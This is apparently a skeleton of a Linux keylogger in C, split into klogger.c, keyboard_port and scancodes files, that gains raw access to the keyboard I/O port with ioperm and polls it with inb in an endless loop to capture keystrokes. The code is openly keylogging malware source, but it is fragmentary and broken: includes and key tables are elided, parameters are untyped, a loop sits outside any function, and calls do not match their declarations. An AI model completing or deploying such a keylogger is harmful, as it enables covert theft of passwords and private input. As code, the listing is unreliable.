 klogger.c
#include < ....>
#include "keyboard_port.h"
void check_args(argc,argv);
void check_user( );
void output_character(unsigned char c);
void catch_int( );
int main(void){
signal(SIGINT, catch_int);
set_up_permissions( );
get_character_from_port(output)
}
keyboard_port.h
void set_up_permissions(void);
unsigned char get_character_from_port(out);
keyboard_port.c
#include < ....>
#include "scancodes.h"
void handle_error(errnum);
void set_up_permissions(void){
ioperm(KEYBOARD_PORT,1,1);
handle_error(errno); }
for(;;){
c = inb(KEYBOARD_PORT);
output_scancode(output, c, shit_down);
nanosleep(&sleep_time, NULL);
}
scancodes.h
void output_scancode(out, i, shift_pressed);
scancodes.c
static char *keys[89] = { ....}
static char *shift_keys[89] = { ....}
void output_scancode(out, i, shift_pressed);